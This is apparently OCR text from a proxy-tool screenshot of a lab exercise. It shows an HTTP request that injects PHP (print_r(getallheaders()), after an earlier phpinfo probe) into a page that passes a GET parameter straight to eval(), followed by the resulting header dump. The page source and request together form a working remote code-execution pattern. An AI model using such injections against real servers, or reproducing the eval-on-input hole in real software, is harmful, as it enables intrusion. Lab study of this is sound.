 Pretty Raw Hex \n
POST /class10/1.php?code=print_r(getallheaders()); HTTP/1.1
Host: 192.168.163.128:18082
Content-Length: 0
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile
Safari/537.36 Edg/138.0.0.0
Origin: http://192.168.163.128:18082
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.163.128:18082/class10/1.php?code=phpinfo(1);
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Pretty Raw Hex Render \n
</span><span style="color: #007700">,&nbsp;</span><span style="
color: #0000BB">$_GET</span><span style="color: #007700">[</span><
span style="color: #DD0000">'code'</span><span style="color: #007700
">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="
color: #0000BB">$_GET</span><span style="color: #007700">[</span><
span style="color: #DD0000">'code'</span><span style="color: #007700
">]);<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
13 </span>
14 </code>Array
15 (
16 [Connection] => keep-alive
17 [Accept-Language] => zh-CN,zh;q=0.9
18 [Accept-Encoding] => gzip, deflate, br
19 [Referer] =>
http://192.168.163.128:18082/class10/1.php?code=phpinfo(1);
20 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
21 [Content-Type] => application/x-www-form-urlencoded
22 [Origin] => http://192.168.163.128:18082
23 [User-Agent] => Mozilla/5.0 (Linux; Android 6.0; Nexus 5
Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Mobile Safari/537.36 Edg/138.0.0.0
24 [Upgrade-Insecure-Requests] => 1
25 [Dnt] => 1
26 [Cache-Control] => max-age=0
27 [Content-Length] => 0
28 [Host] => 192.168.163.128:18082
29 )
30
Requ
Requ
Requ
Requ
Requ
Resp